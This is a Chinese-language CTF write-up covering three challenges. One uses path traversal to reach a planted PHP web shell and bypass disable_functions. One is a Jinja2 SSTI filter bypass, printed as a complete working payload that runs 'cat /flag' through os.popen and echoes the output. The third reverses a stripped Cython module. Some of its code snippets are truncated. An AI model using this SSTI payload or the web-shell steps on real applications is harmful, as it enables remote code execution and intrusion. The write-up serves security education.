附件链接:https://pan.baidu.com/s/1PQNx3li7YF6Hv_FQ0QhcvQ?pwd=xabe
提取码:xabe
Web
hello_web
经典ssrf
有…/hackme.php和…/tips.php

实际上当前目录下也有一个hackme.php和tips.php,所以要目录穿越,然后要双写绕过…/
hackme.php实际就是一个马

反混之后得到马的密码
php7下[转化为_

蚁剑连,绕过disable_functions
find找到flag读取

Safe_Proxy
存在ssti注入 waf的东西不是很多 但是本地设置了代理不出网

直接打一个回显rce就行 过滤的字符可以用set设置变量,字符串里面的直接拼接就行
1 | {%set gl='_'*2+'globals'+'_'*2%}{%set bu='_'*2+'builtins'+'_'*2%}{%set im='_'*2+'i''mport'+'_'*2%}{%set ay='so'[::-1]%}{{cycler.next[gl][bu]['ev'+'al']("_"+"_imp"+"ort_"+"_('s"+"ys').modules['_"+"_main_"+"_']._"+"_dict_"+"_['app'].before_request_funcs.setdefault(None,[]).append(lambda:'<pre>{0}</pre>'.format(_"+"_impo"+"rt_"+"_('o"+"s').po"+"pen('cat /flag').read()))")}} |
Reverse
rand0m
得到一个 rand0m.pyd 和 generate.py,rand0m.pyd 被去符号了,先随便写一个 py,然后用 python3.12 的 cython 编译
1 | def check(flag): |
1 | from setuptools import setup, Extension |
python build.py build_ext --inplace,用编译后的 pyd 去和 rand0m.pyd bindiff 恢复符号
第二步去找那个全局调用表_pyx_mstate_global,恢复符号后找到 _Pyx_InitStrings_0,里面有 调用表的初始化,先写几个结构体导入 ida
1 | typedef struct { |
导入后手动设置类型,可以恢复大部分 _Pyx_InitStrings_0
之后手动 重建结构体
1 | typedef struct { |
之后可以开始分析了
先看 rand0m 下的 rand0m 方法
找到绑定的函数后

这里是一个字符串转int的函数 等于 int(v0, 16)

这里这个 v8 这么奇怪其实是被上面我们重建的调用表结构体影响了,这里我们要去找全局初始化整数的地方_Pyx_CreateStringTabAndInitStrings


也可以看到确实是 int(v0, 16)
明白这些之后接下来只要循规蹈矩的一点点分析就好了

这两句翻译过来就是
1 | def rand0m_fake(x): |

1 | v22 = (x << 4) & 0xfa3affff |
同样的 rand0m 分析完就是
1 |
在分析 check 函数

这里新建一个长度为 8 的密文列表,按照上面的方法设置值后得到
1 | nums = [0x12287f38, 0x98d24b3a, 0x4a30f74d, 0xe0f1db77, 0x23a1268, 0xadf38403, 0x88108807, 0xd8499bb6] |
